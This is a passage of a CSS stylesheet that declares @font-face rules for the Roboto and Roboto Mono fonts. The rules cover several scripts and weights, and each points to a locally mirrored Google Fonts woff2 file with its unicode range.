  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AE, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F8D0-1F8D8, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FAC6, U+1FAC8, U+1FACC-1FADD, U+1FADF-1FAEB, U+1FAEF-1FAFA, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C4, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-209F, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AE, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F8D0-1F8D8, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FAC6, U+1FAC8, U+1FACC-1FADD, U+1FADF-1FAEB, U+1FAEF-1FAFA, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C4, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Mono';
  font-style: italic;
  font-weight: 400;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/robotomono/v31/L0x7DF4xlVMF-BfR8bXMIjhOm3CWWoKC.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Mono';
  font-style: italic;
  font-weight: 400;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/robotomono/v31/L0x7DF4xlVMF-BfR8bXMIjhOm3mWWoKC.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'Roboto Mono';
  font-style: italic;
  font-weight: 400;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/robotomono/v31/L0x7DF4xlVMF-BfR8bXMIjhOm36WWoKC.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Mono';
  font-style: italic;
  font-weight: 400;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/robotomono/v31/L0x7DF4xlVMF-BfR8bXMIjhOm3KWWoKC.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Mono';
  font-style: italic;
  font-weight: 400;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/robotomono/v31/L0x7DF4xlVMF-BfR8bXMIjhOm3OWWoKC.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C4, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Mono';
  font-style: italic;
  font-weight: 400;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/robotomono/v31/L0x7DF4xlVMF-BfR8bXMIjhOm32WWg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Mono';
  font-style: italic;
  font-weight: 700;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/robotomono/v31/L0x7DF4xlVMF-BfR8bXMIjhOm3CWWoKC.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Mono';
  font-style: italic;
  font-weight: 700;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/robotomono/v31/L0x7DF4xlVMF-BfR8bXMIjhOm3mWWoKC.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'Roboto Mono';
  font-style: italic;
  font-weight: 700;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/robotomono/v31/L0x7DF4xlVMF-BfR8bXMIjhOm36WWoKC.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Mono';
  font-style: italic;
  font-weight: 700;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/robotomono/v31/L0x7DF4xlVMF-BfR8bXMIjhOm3KWWoKC.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Mono';
  font-style: italic;
  font-weight: 700;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/robotomono/v31/L0x7DF4xlVMF-BfR8bXMIjhOm3OWWoKC.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C4, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Mono';
  font-style: italic;
  font-weight: 700;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/robotomono/v31/L0x7DF4xlVMF-BfR8bXMIjhOm32WWg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Mono';
  font-style: normal;
  font-weight: 400;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/robotomono/v31/L0x5DF4xlVMF-BfR8bXMIjhGq3-OXg.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Mono';
  font-style: normal;
  font-weight: 400;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/robotomono/v31/L0x5DF4xlVMF-BfR8bXMIjhPq3-OXg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'Roboto Mono';
  font-style: normal;
  font-weight: 400;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/robotomono/v31/L0x5DF4xlVMF-BfR8bXMIjhIq3-OXg.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Mono';
  font-style: normal;
  font-weight: 400;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/robotomono/v31/L0x5DF4xlVMF-BfR8bXMIjhEq3-OXg.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Mono';
  font-style: normal;
  font-weight: 400;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/robotomono/v31/L0x5DF4xlVMF-BfR8bXMIjhFq3-OXg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C4, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Mono';
  font-style: normal;
  font-weight: 400;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/robotomono/v31/L0x5DF4xlVMF-BfR8bXMIjhLq38.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Mono';
  font-style: normal;
  font-weight: 700;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/robotomono/v31/L0x5DF4xlVMF-BfR8bXMIjhGq3-OXg.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Mono';
  font-style: normal;
  font-weight: 700;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/robotomono/v31/L0x5DF4xlVMF-BfR8bXMIjhPq3-OXg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'Roboto Mono';
  font-style: normal;
  font-weight: 700;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/robotomono/v31/L0x5DF4xlVMF-BfR8bXMIjhIq3-OXg.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Mono';
  font-style: normal;
  font-weight: 700;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/robotomono/v31/L0x5DF4xlVMF-BfR8bXMIjhEq3-OXg.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Mono';
  font-style: normal;
  font-weight: 700;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/robotomono/v31/L0x5DF4xlVMF-BfR8bXMIjhFq3-OXg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C4, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Mono';
  font-style: normal;
  font-weight: 700;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/robotomono/v31/L0x5DF4xlVMF-BfR8bXMIjhLq38.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</file>
